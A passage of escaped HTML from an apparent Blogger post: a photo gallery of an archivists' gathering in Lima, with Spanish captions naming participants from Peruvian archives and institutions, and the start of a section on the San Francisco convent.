-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" 